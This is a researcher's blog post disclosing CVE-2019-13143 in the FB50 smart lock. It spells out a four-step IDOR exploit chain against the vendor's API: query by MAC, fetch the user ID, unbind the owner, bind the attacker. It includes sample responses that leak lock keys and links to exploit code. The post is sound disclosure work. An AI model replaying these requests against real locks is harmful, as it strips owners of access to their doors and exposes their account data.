pages/blog/fb50.md (view raw)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 |
---
template: text.html
title: Picking the FB50 smart lock (CVE-2019-13143)
subtitle: … and lessons learnt in IoT security
date: 2019-08-05
slug: fb50
---
(*originally posted at [SecureLayer7's Blog](http://blog.securelayer7.net/fb50-smart-lock-vulnerability-disclosure), with my edits*)
## The lock
The lock in question is the FB50 smart lock, manufactured by Shenzhen
Dragon Brother Technology Co. Ltd. This lock is sold under multiple brands
across many ecommerce sites, and has over, an estimated, 15k+ users.
The lock pairs to a phone via Bluetooth, and requires the OKLOK app from
the Play/App Store to function. The app requires the user to create an
account before further functionality is available.
It also facilitates configuring the fingerprint,
and unlocking from a range via Bluetooth.
We had two primary attack surfaces we decided to tackle -- Bluetooth (BLE)
and the Android app.
## Via Bluetooth Low Energy (BLE)
Android phones have the ability to capture Bluetooth (HCI) traffic
which can be enabled under Developer Options under Settings. We made
around 4 "unlocks" from the Android phone, as seen in the screenshot.

This is the value sent in the `Write` request:

We attempted replaying these requests using `gattool` and `gattacker`,
but that didn't pan out, since the value being written was encrypted.[^1]
## Via the Android app
Reversing the app using `jd-gui`, `apktool` and `dex2jar` didn't get us too
far since most of it was obfuscated. Why bother when there exists an
easier approach -- BurpSuite.
We captured and played around with a bunch of requests and responses,
and finally arrived at a working exploit chain.
## The exploit
The entire exploit is a 4 step process consisting of authenticated
HTTP requests:
1. Using the lock's MAC (obtained via a simple Bluetooth scan in the
vicinity), get the barcode and lock ID
2. Using the barcode, fetch the user ID
3. Using the lock ID and user ID, unbind the user from the lock
4. Provide a new name, attacker's user ID and the MAC to bind the attacker
to the lock
This is what it looks like, in essence (personal info redacted).
### Request 1
```
POST /oklock/lock/queryDevice
{"mac":"XX:XX:XX:XX:XX:XX"}
```
Response:
```
{
"result":{
"alarm":0,
"barcode":"<BARCODE>",
"chipType":"1",
"createAt":"2019-05-14 09:32:23.0",
"deviceId":"",
"electricity":"95",
"firmwareVersion":"2.3",
"gsmVersion":"",
"id":<LOCK ID>,
"isLock":0,
"lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95",
"lockPwd":"000000",
"mac":"XX:XX:XX:XX:XX:XX",
"name":"lock",
"radioName":"BlueFPL",
"type":0
},
"status":"2000"
}
```
### Request 2
```
POST /oklock/lock/getDeviceInfo
{"barcode":"https://app.oklok.com.cn/app.html?id=<BARCODE>"}
```
Response:
```
"result":{
"account":"email@some.website",
"alarm":0,
"barcode":"<BARCODE>",
"chipType":"1",
"createAt":"2019-05-14 09:32:23.0",
"deviceId":"",
"electricity":"95",
"firmwareVersion":"2.3",
"gsmVersion":"",
"id":<LOCK ID>,
"isLock":0,
"lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95",
"lockPwd":"000000",
"mac":"XX:XX:XX:XX:XX:XX",
"name":"lock",
"radioName":"BlueFPL",
"type":0,
"userId":<USER ID>
}
```
### Request 3
```
POST /oklock/lock/unbind
{"lockId":"<LOCK ID>","userId":<USER ID>}
```
### Request 4
```
POST /oklock/lock/bind
{"name":"newname","userId":<USER ID>,"mac":"XX:XX:XX:XX:XX:XX"}
```
## That's it! (& the scary stuff)
You should have the lock transferred to your account. The severity of this
issue lies in the fact that the original owner completely loses access to
their lock. They can't even "rebind" to get it back, since the current owner
(the attacker) needs to authorize that.
To add to that, roughly 15,000 user accounts' info are exposed via IDOR.
Ilja, a cool dude I met on Telegram, noticed locks named "carlock",
"garage", "MainDoor", etc.[^2] This is terrifying.
*shudders*
## Proof of Concept
[PoC Video](https://twitter.com/icyphox/status/1158396372778807296)
[Exploit code](https://github.com/icyphox/pwnfb50)
## Disclosure timeline
- **26th June, 2019**: Issue discovered at SecureLayer7, Pune
- **27th June, 2019**: Vendor notified about the issue
- **2nd July, 2019**: CVE-2019-13143 reserved
- No response from vendor
- **2nd August 2019**: Public disclosure
## Lessons learnt
**DO NOT**. Ever. Buy. A smart lock. You're better off with the "dumb" ones
with keys. With the IoT plague spreading, it brings in a large attack surface
to things that were otherwise "unhackable" (try hacking a "dumb" toaster).
The IoT security scene is rife with bugs from over 10 years ago, like
executable stack segments[^3], hardcoded keys, and poor development
practices in general.
Our existing threat models and scenarios have to be updated to factor
in these new exploitation possibilities. This also broadens the playing
field for cyber warfare and mass surveillance campaigns.
## Researcher info
This research was done at [SecureLayer7](https://securelayer7.net), Pune, IN by:
* Anirudh Oppiliappan (me)
* S. Raghav Pillai ([@_vologue](https://twitter.com/_vologue))
* Shubham Chougule ([@shubhamtc](https://twitter.com/shubhamtc))
[^1]: [This](https://www.pentestpartners.com/security-blog/pwning-the-nokelock-api/) article discusses a similar smart lock, but they broke the encryption.
[^2]: Thanks to Ilja Shaposhnikov (@drakylar).
[^3]: [PDF](https://gsec.hitb.org/materials/sg2015/whitepapers/Lyon%20Yang%20-%20Advanced%20SOHO%20Router%20Exploitation.pdf)
|